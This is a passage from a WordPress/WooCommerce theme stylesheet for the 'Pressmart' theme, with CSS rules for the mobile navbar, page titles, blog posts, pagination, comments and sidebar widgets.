	.single-product.has-mobile-bottom-navbar-single-page div.product .single_add_to_cart_button,
	.woocommerce-cart.has-mobile-bottom-navbar-single-page .wc-proceed-to-checkout,
	.woocommerce-checkout.has-mobile-bottom-navbar-single-page:not(.has-multi-step-checkout) .place-order button[type="submit"]{
		border-radius: 0;
		box-shadow: 0 0 4px rgba(0,0,0,.15);
		bottom: 0;
		left: 0;
		line-height: 2;
		opacity: 1;
		position: fixed !important;
		width: 100%;
		z-index: 997;
	}
	.single-product.has-mobile-bottom-navbar-single-page.has-single-product-quick-buy div.product:not(.product-type-external) .single_add_to_cart_button {
		width: 50%;
	}
	.single-product.has-mobile-bottom-navbar-single-page div.product .pressmart-quick-buy {
		bottom: 0;
		left: 50%;
		margin: 0;
		position: fixed !important;
		width: 50%;
		z-index: 997;
	}
	.single-product.has-mobile-bottom-navbar-single-page div.product .pressmart_quick_buy_button {
		border-radius: 0;
		box-shadow: 2px 0 4px rgba(0,0,0,.15);
		line-height: 2;
		opacity: 1 !important;
		width: 100%;
	}
	.woocommerce-cart.has-mobile-bottom-navbar-single-page .pressmart-freeshipping-bar{
		margin-bottom: 0;
		padding: 1em;
	}
	.woocommerce-cart.has-mobile-bottom-navbar-single-page .wc-proceed-to-checkout {
		padding: 0;
	}
	.woocommerce-cart.has-mobile-bottom-navbar-single-page .wc-proceed-to-checkout .checkout-button {
		border-radius: 0;
		line-height: 1.8;
	}
}
.pressmart-mobile-navbar .mobile-element {
	flex: 1 0 20%;
	max-width: 20%;
	padding: 0 3px;
}
.pressmart-mobile-navbar .mobile-element a {
	display: flex;
    flex-direction: column;
	justify-content: center;
	align-items: center;
	font-weight: 600;
}
.pressmart-mobile-navbar .navbar-icon {
	font-size: 20px;
	position: relative;
}
.pressmart-mobile-navbar .navbar-label {
	font-size: 12px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	max-width: 100%;
}
.pressmart-mobile-navbar.navbar-label-hide .navbar-label {
	display: none;
}
.pressmart-mobile-navbar .header-cart-count,
.pressmart-mobile-navbar .header-wishlist-count,
.pressmart-mobile-navbar .header-compare-count {
	right: -10px;
    top: -4px;
}

/**
 * 2.7 Page Heading
 */
#page-title{
	background-color: #f8f8f8;
	padding-top: 50px;
    padding-bottom: 50px;
}
.page-title .title{
	margin: 0;
	line-height:1.2
}
.title-size-small .title{
	font-size: 42px;
}
.title-size-default .title{
	font-size: 60px;
}
.title-size-large .title{
	font-size: 74px;
}
.page-title  .entry-header{
	margin:0;
}
.page-title .entry-breadcrumbs {
    margin-top: 6px;
}
.page-title .pressmart-breadcrumb {
    display: flex;	
	flex-wrap: wrap;
}
.page-title.text-center .pressmart-breadcrumb {	
    justify-content: center;	
	align-items: center;
}
.breadcrumbs {	
	display: inline-flex;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: .5px;
    list-style: none;
    margin: 0;
	text-transform: uppercase;
}
.breadcrumbs .delimiter, 
.pressmart-breadcrumb .delimiter-sep{
    margin: 0 6px;
}
.breadcrumbs .delimiter.forward-slash:before,
.pressmart-breadcrumb .delimiter-sep.forward-slash:before{
	content: "/";
}
.breadcrumbs .delimiter.greater-than:before,
.pressmart-breadcrumb .delimiter-sep.greater-than:before{
	content: ">";
}
 
/**
 * 2.8 Posts
 */

/* Post Landing Page */
.sticky {
	position: relative;
}
.post:not(.sticky) .icon-thumb-tack {
	display: none;
}
.sticky .icon-thumb-tack {
	display: block;
	height: 18px;
	left: -1.5em;
	position: absolute;
	top: 1.65em;
	width: 20px;
}
.entry-title:not(:first-child) {
	padding-top: 0;
}
.byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}

/*
 * 2.9 Pagination
 */
.pressmart-pagination,
.woocommerce-pagination{
	padding: 1em .5em;
	margin-bottom:2em;
	margin-top: 1em;
	text-align:center;
}
.pressmart-pagination li,
.woocommerce-pagination li {
	display: inline-block;
}
.pressmart-pagination li .page-numbers, 
.woocommerce-pagination li .page-numbers, 
.pressmart-pagination .page-links .page-number,
.woocommerce-pagination .page-links .page-number,
.page-links .page-number {
	border-radius: 50%;
	font-weight: 600;
    display: flex !important;
    align-items: center;
    justify-content: center;
	margin: 0 1px;
	width: 32px;
	height: 32px;
}
.pressmart-pagination .next, 
.pressmart-pagination .prev,
.woocommerce-pagination .next,
.woocommerce-pagination .prev {
	padding: 0 15px;
	text-transform: uppercase;
	width: inherit !important;
}
.pressmart-pagination a.disabled{
    opacity: 0.6;
    cursor: no-drop;
	pointer-events: none;
}

/* Aligned blockquotes */

.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
	color: #666;
	font-size: 13px;
	font-size: 0.8125rem;
	width: 48%;
}

/**
 * 2.10 Blog landing, search, archives 
 */

.articles-list{
	margin-bottom:1rem;
}
.blog-post-loop:not(:last-child){
    margin-bottom: 3rem;    
}
article .entry-post, 
.entry-post .entry-thumbnail-wrapper,
.entry-content-wrapper {
	position:relative;
}
.entry-post .entry-thumbnail-wrapper{
	margin-bottom: 1rem;
}
.entry-content ul li,
.entry-content ol li{	
    margin-bottom: .6781rem;
}
.entry-content li > ul,
.entry-content li > ol{
	margin-left: 1.5rem;
}
.entry-content ul li ul,
.entry-content ul li ol,
.entry-content ol li ul,
.entry-content ol li ol {
    margin-top: .6781rem;
}
.blog-post-loop .entry-content p:last-child{
	margin-bottom: 0;
}

/* Blog style full width */
.blog-full-width .entry-content-wrapper{
	padding: 1.6781rem 0;
}

/* Blog style small image */
@media (min-width:768px){
	.blog-listing .entry-post, 
	.blog-chess .entry-post{
		display: flex;
		flex-direction: row;
		align-items: stretch;
		position:relative;
	}
	.blog-listing .entry-post .entry-thumbnail-wrapper, 
	.blog-listing .entry-post .entry-content-wrapper, 
	.blog-chess .entry-post .entry-thumbnail-wrapper, 
	.blog-chess .entry-post .entry-content-wrapper{
		flex: 1 0 50%;
		max-width: 50%;
	}	
	.blog-listing .entry-post .entry-content-wrapper, 
	.blog-chess .entry-post .entry-content-wrapper{
		padding: .5rem 1.5rem;
	}
	.blog-chess .blog-post-loop:nth-child(2n) .entry-date{
		left: inherit;
		right:1rem;
	}	
}
.blog-listing .entry-header .entry-title, 
.blog-chess .entry-header .entry-title, 
.blog-grid .entry-header .entry-title,
.blog-posts .entry-header .entry-title{
	font-size:20px;
}

/* Blog style Chess*/
.blog-chess .blog-post-loop:nth-child(2n) .entry-post{
	flex-direction: row-reverse;
}
.blog-chess .blog-post-loop:nth-child(2n):not(.has-post-thumbnail) .entry-date, 
.blog-chess article.no-post-thumbnail .entry-date {
    position: absolute;
	margin: 0;
}
.blog-chess .entry-post .entry-content-wrapper{
	text-align:center;
}
.blog-chess .entry-meta{
	justify-content: center;
}

/* Entry Category */
.entry-category {
    font-size: 13px;
    font-weight: 600;
    margin-bottom: .5rem;
}

/* Entry Header Title*/
.entry-header{
	margin-bottom: 1rem;
}
.entry-header .entry-title {
	margin-bottom: 0.678rem;
	clear: none;
	word-wrap: break-word;
	overflow-wrap: break-word;
	hyphens: auto;
}
.entry-header .entry-title:last-child {
	margin-bottom: 0;
}
.articles-list.post-single-line-title .entry-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* Entry Date */
.entry-date {
    display: flex;
    flex-direction: column;
    justify-content: center;
	font-size: 12px;
    font-weight: 600;
    left: 1em;
	line-height: 1;
	padding: 5px 0;
    position: absolute;
    text-align: center;
    top: 1em;
	height: 55px;
    width: 50px;
	text-transform: uppercase;
	z-index:9;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
			box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
.entry-date .date-day{
	font-size: 24px;
	margin-bottom: 5px;
}
.post:not(.has-post-thumbnail) .entry-date, 
.post.no-post-thumbnail .entry-date{
	position: initial;
}

/*Blog Post Format*/
.entry-post .post-highlight{
	position: absolute;
	right: 1em;
	top: 1em;
	z-index: 8;
}
.entry-post .post-highlight span{
	display:block;
	margin-bottom:7px;
}
.entry-post .post-highlight span:before{
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
	border-radius: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	display: block;
	text-align: center;
	font-size: 18px;
	transition: 0.3s;
	z-index: 2;
}
.format-quote .post-highlight .post-format:before{
	font-size:18px;
}
article:not(.has-post-thumbnail) .entry-post .post-highlight, 
article.no-post-thumbnail .entry-post .post-highlight{
	right:2em;
}

.blog-listing .entry-header .entry-title,
.blog-chess .entry-header .entry-title {
	margin-top: .3em;
}
.search-results .type-page:not(.has-post-thumbnail) .entry-date{
    display: none;
}

/* Entry meta */
.entry-meta{
    display: flex;
    flex-direction: row;
    align-items: center;
	flex-wrap: wrap;
}
.entry-meta > * {
    padding: 0 15px;
    position: relative;
}
.entry-meta > *:first-child {
	padding-left: 0;
}
.entry-meta > *:last-child{
	padding-right: 0;
}
.entry-meta > *:after {
    position: absolute;
    right: -2px;
    top: 6px;
    line-height: 1;
}
.meta-separator-dot .entry-meta > *:after {
	content:"\00B7";
	font-weight: bold;
}
.meta-separator-slash .entry-meta > *:after {
	content:"\002F";
}
.meta-separator-hyphen .entry-meta > *:after {
	content:"\002D";
	font-weight: bold;
}
.meta-separator-bar .entry-meta > *:after {
	content:"\007C";
}
.meta-separator-colon .entry-meta > *:after {
	content:"\003A";
	font-weight: bold;
}
.meta-separator-tilde .entry-meta > *:after {
	content:"\007E";
	font-weight: bold;
}
.entry-meta > *:last-child:after {
	content:none;
}
.post-meta-icon .entry-meta > *:before {
	vertical-align: top;
	padding-right: 4px;
}
.post-meta-label .entry-meta > *:before {
	content:none;
}
.entry-meta .post-share{
	position:relative;
}
.entry-meta .meta-share-links {
	box-shadow: 4px 3px 10px 0px rgba(0, 0, 0, 0.15);
	bottom: 90%;
	left: 10px;
	margin-bottom: 7px;
	padding: 4px 6px;
	position: absolute;
	opacity: 0;
	visibility: hidden;
	white-space: nowrap;
	transform: translate(-50%);
	transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
	z-index: 10;
}
.post-share .meta-share-links .pressmart-social a {
	font-size: 14px;
	padding: 6px;
	display: inline-block;
	line-height: 1;
	margin: 0;
	width:inherit;
	height:inherit;
}
.meta-share-links .social-text {
	display:none;
}
.entry-meta .post-share:hover .meta-share-links {
	opacity: 1;
	visibility: visible;
}
.entry-meta .meta-share-links:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-color: transparent;
	border-top-color: transparent;
    border-width: 7px;
    margin-left: -7px;
}

/* Read More */
.entry-footer {
    margin-top: 1.2rem;
}
.read-more-btn{
	margin:0;
	display: inline-block;
}
.read-more-btn, 
.read-more-btn .more-link {
	display: inline-block;
	font-weight: 600;
}
.read-more-button .read-more-btn .more-link,
.read-more-button-fill .read-more-btn .more-link {
	padding: 6px 10px;
}
.read-more-button-fill .read-more-btn .more-link {
	border:2px solid;
}
.read-more-btn .more-link:after {
    font-size: 10px;
    margin-left: 1px;
}

/* Featured Image Hover */
.post-thumbnail{
	overflow:hidden;
	position:relative;
}
.post-thumbnail a img {	
	transition: transform .5s cubic-bezier(0,0,.44,1.18);
}
.entry-post:hover .post-thumbnail a img{
	transform: scale(1.1);
}
.post-thumbnail a::after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
    content: "";
    transition: background-color .5s cubic-bezier(0,0,.44,1.18);
}
.entry-post:hover  .post-thumbnail a::after {
    background-color: rgba(0,0,0,.3);
}

/**
 * 2.11 Single Post
 */
.single-post-page .entry-title{
	font-size: 32px;
}
.single-post-page{
	margin-bottom:50px;
}
.single-post-page .entry-content-wrapper{
	border: none;
	padding-top: 1rem;
	text-align: left;
}
.single-post-page .entry-header{
	text-align:center;
	margin-bottom: 2rem;
}	
.single-post-page .entry-meta{
	justify-content: center;
}
.single-featured-image-header {
	background-color: #f5faff;
}
.single-featured-image-header img {
	display: block;
	margin: auto;
}
.post-password-form label,
.entry-footer .edit-link {
	display: inline-block;
}

/* Post Formats */

/*
 * Gallery Post format
 */ 
.gallery-grid .pressmart-post-gallery__image, 
.pressmart-post-image{
	margin-bottom: 30px;
}

/*
 * Video Post format
 */ 
.responsive-video-wrap {
    position: relative;
    padding-bottom: 52.25%;
    padding-top: 25px;
    height: 0;
}
.responsive-video-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*
 * audio Post format
 */ 
.format-audio .post-thumbnail > *{
	margin:0;
}
.single-post-page.format-audio .entry-date, .single-post-page.format-audio .post-highlight{
	display:none;
}

/*
 * Link Post Format
 */
.single-post-page.format-link.no-post-thumbnail .entry-date, 
.single-post-page.format-link .post-highlight{
	display:none;
}
.format-link .entry-link{
	font-size:24px;
	font-weight:600;
	padding: 3em;
}
.format-link .entry-link:before{
	font-size: 22px;
    margin-right: 6px;
}

/*
 * Quote Post Format
 */
.single-post-page.format-quote.no-post-thumbnail .entry-date, 
.single-post-page.format-quote .post-highlight{
	display:none;
}
.format-quote .entry-quote{
	font-size:24px;
	font-weight:600;
	padding:3em 1em 3em 3em;
}
.format-quote .entry-quote .quote-author{
    display: flex;
    margin-top: 1em;
	font-size:16px;
	font-style: oblique;
}
.format-quote .entry-quote:before, 
.format-quote .entry-quote:after{
	font-size: 36px;
	position: absolute;
}
.format-quote .entry-quote:before{
	left: 1em;
	top: 1em;
}
.format-quote .entry-quote:after{
	right: 1em;
	bottom: 1em;
}

/*
 * Author info
 */
.author-info {
    text-align: center;
	margin-top: 2rem;
    margin-bottom: 3rem;
	padding: 3rem;
	position:relative;
}
.author-avatar {
    position: absolute;
    left: 0;
    right: 0;
    top: -4rem;
    border-radius: 50%;
}
.author-avatar img{
	border-radius: 50%;
}
.author-bio{
	margin-bottom:0;
}
.author-info .author-title{
	margin-bottom: 1rem;
}
.author-info .author-link{
    display: block;
	margin-top: 1.5rem;
	font-weight: 600;
}

/* Tags & Share */
@media (min-width:768px){
	.tag-social-share{
		align-items:center;
		display: flex;
		flex-direction: row;
	}
	.tag-social-share .single-tags, 
	.tag-social-share .pressmart-social {
		flex-basis: 100%;
		align-items: center;
	}
}
.tag-social-share{
	padding: 1rem 0;
	margin-bottom: 3rem;
}
.tag-social-share .single-tags a {
    padding: 7px 12px;
    display: inline-block;
    line-height: 1;
	margin-right:5px;
	margin-bottom: 5px;
}
.tag-social-share .single-share-title{
	display:none;
}
.tag-social-share .pressmart-social {
    text-align: right;
}

/** Post Navigation **/
.post-navigation {
	display:flex;
	justify-content: space-between;
	align-items: center;
	padding:2em 0;
	margin-bottom:4em;
}
.post-navigation .nav-previous, .post-navigation .nav-next{
	flex: 0 1 50%;
	max-width: 50%;
}
.post-navigation .nav-next{
	text-align:right;
}
.post-navigation .nav-previous a:before, 
.post-navigation .nav-next a:after{	
	font-size:36px;
	top: 15px;
}
.nav-subtitle {
	color: #999999;
	display: block;
    font-size: 16px;
	margin-bottom: .2em;
}
.nav-previous a, .nav-next a{
	display:block;
	position:relative;
	word-wrap: break-word;
  overflow-wrap: break-word;
        hyphens: auto;
}
.nav-previous a{
	padding-left: 3em;
	padding-right: 2em;
}
.nav-next a{
	padding-right:3em;
	padding-left: 2em;
}
.nav-previous a:before, .nav-next a:after{
	position:absolute;
	font-size:32px;
	line-height:22px;
	font-weight: normal;
    top: -3px;
	opacity:.2;
}
.nav-previous a:before{	
	left:-8px;
}
.nav-next a:after{
	right:-8px;
}
.nav-archive a{
	opacity: .2;
	font-size:28px;
}
.nav-previous a:hover:before, 
.nav-next a:hover:after, 
.nav-archive:hover a{
	opacity:1;
}

/**
 * Related Post
 */
.related.posts, 
.related.portfolios{
	margin-bottom:4em;
}
.related.posts > h3,
.related.portfolios > h3,
.comment-respond > h3, 
.comments-area > h3, 
.portfolio-entry-summary h3{
	font-size:20px;	
	padding-bottom: .5em;
	position:relative;
	margin-bottom: 1em;
}
.related.posts > h3:after,
.related.portfolios > h3:after,
.comment-respond > h3:after, 
.comments-area > h3:after, 
.portfolio-entry-summary h3:after{
	content:"";
	position:absolute;
	height:2px;
	width:70px;
	left: 0;
	bottom: -1px;
}
.related.posts .entry-title{
	font-size:22px;
}
.related.posts .related-post{
	margin-bottom:0;
}
.related.posts .items-grid{	
	display: grid;
	transition: all 0.33s;
	grid-template-rows: auto;
	grid-column-gap: 10px;
	grid-row-gap: 10px;	
	grid-template-columns: repeat(2, 49%);
}
.related.posts .items-grid .entry-post{
    display: flex;
	flex-direction: row;
	align-items: stretch;
}
.related.posts .items-grid .entry-post .entry-thumbnail-wrapper{
	flex: 1 0 33%;
    max-width: 33%;
}
.related.posts .items-grid .entry-header{
	margin-bottom:0;
}
.related.posts .items-grid .entry-content-wrapper{
	padding: .676em;
	margin:0;
	text-align: left;
}
.related.posts .items-grid .entry-meta{
    justify-content: start;
}
.related.posts .items-grid .entry-title{
	font-size:14px;
	margin-bottom: 8px;
}
.related.posts .items-grid .related-item{
	padding:0 10px 20px;
}
.related.posts .items-grid .entry-date, 
.related.posts .items-grid .post-share, 
.related.posts .items-grid .post-highlight, 
.related.posts .items-grid .entry-content, 
.related.posts .items-grid .entry-meta span:not(.posted-date), 
.related.posts .items-grid .entry-footer{
	display:none;
}
.related.posts .items-grid .entry-meta > span:after,
.pressmart-carousel.owl-carousel .entry-meta .post-share:after{
	content:none;
}

/**
 * 2.12 Comments
 */
#comments {
	clear: both;
}
.bypostauthor {
  display: block;
}
.comment-form{
	display: flex;
	flex-flow: row wrap;
	margin-left: -1em;
	margin-right: -1em;
}
.comment-form > p{
	width:100%;
	padding-left: 1em;
	padding-right: 1em;
	margin-bottom: 1em;
}
.comment-form p.comment-form-author, 
.comment-form p.comment-form-email, 
.comment-form p.comment-form-url{
	flex: 1;
	padding:0 1em;
}
.comment-form-cookies-consent label{
	display:inline !important;
}
.comments-title {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 1.5rem;
}
.comment-list{
	margin-bottom:3rem;
	margin-left: 0;
}
.comment-list,
.comment-list .children{
	list-style: none;
}
.comment-list .comment,
.comment-list .pingback,
.comment-list .trackback{
    padding: 1.5rem 0;
}
.comment-list .comment.depth-1{
	padding-bottom: 0;
}
.comment-list .pingback .edit-link,
.comment-list .trackback .edit-link{
	margin-left:.3rem;
}
.comment-list .pingback .comment-body > a,
.comment-list .trackback .comment-body > a{
	font-size: 15px;
	font-weight:600;
    margin-left: 5px;
}	
.comment-list .comment-body{
	padding-left:8rem;
	position:relative;
}
.comment-author .avatar {
	border-radius:50%;
	left: 0;
	top:0;
	position: absolute;
}
.comment-meta{	
	margin-bottom:1em;
    margin-top: -22px;
}
.comment-author, 
.comment-meta{
	flex: 1;
}
.comment-meta a{
	color:#777777;
}
.comment-meta > * {
    flex: 1 1 auto;
}
.comment-author {
	font-size: 16px;
	font-size: 1rem;
	z-index: 2;
}
.comment-author cite{
	font-weight:600;
}
.comment-meta,
.comment-list .reply{
	text-align:right;
}
.comment-meta .comment-awaiting-moderation {
    margin-top: .5rem;
	color: #ff6161;
}
.comment-reply-link {
	font-weight: 600;
	position: relative;
}
.comment-list .children{
	margin-left: 2rem;
	margin-top: 1rem;
}
.comment-list .children li:last-child{
	border:none;
	padding-bottom:0;
}
.comment-meta > a:first-child:before,
.comment-list .comment-body .comment-edit-link:before{
	font-size: 12px;
	padding-right: 5px;	
}
.comment-body .comment-reply-link:before{
	padding-right: 6px;
	vertical-align: top;
}
.comment-respond small #cancel-comment-reply-link {
    margin-left: 10px;
}

/**
 * 2.8.1 Comments Navigation
 */
.comment-navigation h3{
	display: none;
}
.comment-navigation .nav-links {
	display:flex;
	padding:2rem 0;
	margin-bottom:3rem;
}
.comment-navigation .nav-previous, 
.comment-navigation .nav-next{
	flex: 0 1 50%;
	max-width: 50%;
}
.comment-navigation .nav-next{
	text-align:right;
}
.comment-navigation .nav-previous a:before, 
.comment-navigation .nav-next a:after{
	line-height:32px;
}

.comment-reply-link .icon {
	color: #222;
	left: -2em;
	height: 1rem;
	position: absolute;
	top: 0;
	width: 1rem;
}
.no-comments,
.comment-awaiting-moderation {
	color: #767676;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: italic;
}

/**
 * 2.13 Sidebar
 */

/**
 * 2.14 Widgets
 */
.widget:not(:last-child) {
	margin-bottom: 2.5em;
}
.widget-title {
	font-size: 18px;
    margin-bottom: 20px;
	position: relative;
}
.widget-title a {
	color: inherit;
}
.widget .maxlist-more{
    margin-top: 10px;
	margin-bottom:0;
}
.widget .maxlist-more a{
	font-weight:600;
	display:block;
}
.widget.closed .maxlist-more {
    display: none;
}
.has-widget-toggle .widget-area .widget .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget .widget-title::after,
.footer-widget .widget .widget-title::after {
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
}
.widget li{
	position:relative;
}
.has-widget-menu-toggle .widget ul.children {
	display:none;
}
.widget li .child-indicator{
	position: absolute;
	right: 0;
	top: 4px;
}
.widget li .child-indicator::after {
	font-size: 18px;
	color: #cfcfcf;
	line-height: 1;
}

/* widget forms */
.widget select {
	width: 100%;
}

/* widget lists */
.widget ul {
	list-style: none;
	margin: 0;
}
.widget ul li:not(:last-child),
.widget ol li:not(:last-child) {
	margin-bottom: 1rem;
}
.widget ul li ul {
	margin-top: 1rem;
	padding-left: 20px;
	position: relative;
}

/* widget markup */
.widget .post-date,
.widget .rss-date,
.widget .post-comments {
	font-size: 0.81em;
}

/* Text widget */
.widget_text {
	word-wrap: break-word;
}
.widget_text ul li,
.widget_text ol li {
	border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
	padding-bottom: 0;
}
.widget_text ul li ul {
	margin: 0 0 0 1.5em;
}
.widget_text ul li li {
	padding-left: 0;
	padding-right: 0;
}
.widget_text ol li {
	list-style-position: inside;
}
.widget_text ol li + li {
	margin-top: -1px;
}

/* RSS Widget */
.widget_rss ul li:not(:last-child){
	padding-bottom: 10px;
}
.widget_rss li .rsswidget {
	font-size: 16px;
	line-height: 1.4;
}
.widget_rss .rss-date,
.widget_rss li cite {
	display: block;
	font-size: 12px;
	font-size: 0.625rem;	
	font-style: italic;
	font-weight: 800;
	letter-spacing: 0.18em;
	line-height: 1.5;
}
.widget_rss .rss-date {
	margin: 0.5em 0 1.5em;
	padding: 0;
}
.widget_rss .rssSummary {
	margin-bottom: 0.5em;
}

/* Contact Info Widget */
.widget_contact_info .contact-map {
	margin-bottom: 0.5em;
}

/* Gravatar */
.widget-grofile h4 {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
	border: 0;
}

/* Recent Posts widget */
.widget_recent_entries .post-date {
	display: block;
}

/* Search Widget */
.search-form,
.wp-block-search,
.woocommerce-product-search {
	position: relative;
}
.search-form [type="submit"], 
.wp-block-search [type="submit"], 
.widget .woocommerce-product-search [type="submit"] {
	font-size:0;
	bottom: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	box-shadow:none;
	line-height: 1;
	margin:0;
	padding: 10px 14px;
	position: absolute;
	right: 0;
	top: 0;
}
.search-form [type="submit"]:before,
.wp-block-search [type="submit"]:before,
.widget .woocommerce-product-search [type="submit"]:before{
	font-size: 18px;
}
.widget_search .pressmart-arrow::before, 
.widget_search .pressmart-arrow::after{
	content:none;
}
.wp-block-search .wp-block-search__label{
	display: none;
}

/* Tag cloud widget */
.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
	line-height: 1.5;
}
.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	font-size: 14px !important; /* !important to overwrite inline styles */
	font-size: 0.875rem !important;
	margin: 8px 8px 0 0 !important;
	padding: 4px 10px 5px !important;
	position: relative;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: auto;
	word-wrap: break-word;
	z-index: 0;
}
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
	box-shadow: none;
	text-decoration: none;
}

/* Calendar widget */
.widget_calendar th,
.widget_calendar td {
	text-align: center;
}
.widget_calendar caption {
	text-align: center;
	caption-side: initial;
	font-weight: 600;
}
.widget_calendar table, 
.widget_calendar caption {
	border-bottom:0 !important;
}
.widget_calendar table, 
.widget_calendar td {
	margin:0;
}
.widget_calendar td {
    width: 34px;
    height: 25px;
    vertical-align: middle;
    text-align: center;
    line-height: 20px;
    cursor: default;
}
.widget_calendar thead th,
.widget_calendar td.pad, 
.site-footer .widget_calendar td.pad, 
.widget_calendar tfoot td {
    border: none;
}
.widget_calendar tbody td a,
.widget_calendar tfoot td a{
	font-weight:600;
}
.widget_calendar .wp-calendar-nav {
    display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
    border-top: 0 !important;
}
.widget_calendar .wp-calendar-nav-prev,
.widget_calendar .wp-calendar-nav-next{
	padding: 8px;
}

/* Audio & Video Widget*/
.widget_media_audio .mejs-container, 
.widget_media_video .mejs-container{
	margin:0;
}

/*Image Widget*/
.widget_media_image .wp-caption{
	margin-bottom:0;
}

/* About Us Widget */
.about-us-widget p{
	margin:0 0 .7681rem
}
.pressmart-about-us ul li{
	display: flex;
	flex-flow: row;
}
.pressmart-about-us ul li i{
	font-size: 16px;
    padding-right: 14px;
    margin-top: 4px;
}
/* About Us Widget */
.pressmart-about-us .image-is-circle img{
	border-radius:100%;
	margin:0 auto 10px;
}
.pressmart-about-us .pressmart-social{
	margin: 15px 0 0;
}
.pressmart-about-us .social-share a {
    margin-right: 4px;
    margin-bottom: 4px;
    font-size: 14px;
    line-height: 25px;
    width: 26px;
    height: 26px;
}

/*About Author Widget */
.pressmart-about-author .about-author{
	text-align:center;
	margin-top: -2em;
}
.pressmart-about-author .author-avatar{
	position:relative;
	top: 2.5em;
	z-index: 9;
}
.pressmart-about-author .author-avatar img{
	max-width:100px;
}
.pressmart-about-author .author-info{
	margin:0;
}

/* InstaGram Widget */
.pressmart-instageram .instagram-wrap{
	display: grid;	
	grid-template-columns: repeat(3, 31.8333%);
	grid-template-rows: auto;
	grid-column-gap: 6px;
	grid-row-gap: 6px;
	transition: all .33s;
}
.pressmart-instagram-widget p{
	margin-bottom:0;
	margin-top:10px;
}
.instagram-picture a{
    display: block;
	position:relative;
}
.pressmart-instageram .instagram-picture a:before{
	background-color: rgba(17, 17, 17, 0.5);
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	opacity:0;
	transition: opacity .3s ease;
	-webkit-transition: opacity .3s ease;
}
.pressmart-instageram .instagram-picture a:hover:before{
	opacity:1;
}

/* Newsletter Widget */
.pressmart-newsletter .subscribe-tagline{
	margin-bottom:1em;
}
.pressmart-newsletter:not(.widget) .mc4wp-form {
	text-align:center;
}
.widget-area .pressmart-newsletter {
    border: none;
    background-color: #f5f5f5;
    text-align: center;
    padding: 2em 1.8em;
}
.widget-area .pressmart-newsletter .widget-title {
    padding: 0;
    margin: 0 0 15px 0;
    border: none;
	pointer-events: none;
}
.widget-area .pressmart-newsletter .widget-title::after{
	content:none !important;
}
.widget-area .pressmart-newsletter .subscribe-tagline {
    margin-bottom: 1.5em;
    font-size: 13px;
}
.widget-area .pressmart-newsletter .mc4wp-form-fields{
	flex-direction: column;
}
.widget-area .pressmart-newsletter .mc4wp-form-fields p:first-child{
	margin-bottom:1em;
}

/* Testimonials Widget */
.widget-area .pressmart-widget-testimonial{
	border:3px solid;
    padding-top: 2em;
    padding-bottom: 2em;
}
.widget-area .pressmart-widget-testimonial .widget-title{
	display:none;
}
.widget-area .pressmart-widget-testimonial .testimonials{
    text-align: center;
}
.widget-area .pressmart-widget-testimonial .blockquote{
	margin-bottom:0;
}
.widget-area .pressmart-widget-testimonial .quote-content:before {
    font-size: 26px;
    left: 1px;
    position: absolute;
    top: -9px;
}
.widget-area .pressmart-widget-testimonial .quote-content p {
    text-indent: 30px;
}
.widget-area .pressmart-widget-testimonial img{
    max-width: 70px;
    border-radius: 50%;
    border: 2px solid;
}
.widget-area .pressmart-widget-testimonial .client-info{
	font-size:14px;
}
.widget-area .pressmart-widget-testimonial .client-name{
    margin-top: 3px;
    margin-bottom: 3px;
    display: block;
}

.pressmart-widget-posts-list:not(.style-3) .widget-post-item, 
.pressmart-widget-recent-posts:not(.style-3) .widget-post-item,
.pressmart-tab-posts .widget-post-item,
.pressmart-widget-portfolios-list:not(.style-3) .widget-portfolio-item{
	display: flex;
	flex-direction: row;
	align-items: stretch;	
}
.pressmart-posts-lists .widget-post-item:not(:last-child),
.pressmart-recent-posts .widget-post-item:not(:last-child),
.pressmart-tab-posts .widget-post-item:not(:last-child),
.pressmart-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child){
	margin-bottom: 1rem;
}
.pressmart-widget-posts-list:not(.style-3) .widget-post-thumbnail,
.pressmart-widget-recent-posts:not(.style-3) .widget-post-thumbnail,
.pressmart-tab-posts .widget-post-thumbnail,
.pressmart-widget-portfolios-list:not(.style-3) .portfolio-thumbnail{
	overflow: hidden;
	flex: 0 0 auto;
	margin-right: 15px;
}
.pressmart-widget-posts-list:not(.style-3) .widget-post-thumbnail img,
.pressmart-widget-recent-posts:not(.style-3) .widget-post-thumbnail img,
.pressmart-tab-posts .widget-post-thumbnail img,
.pressmart-widget-portfolios-list:not(.style-3) .portfolio-thumbnail img{
   max-width:70px;
}
.pressmart-posts-lists  .style-2 .widget-post-thumbnail img,
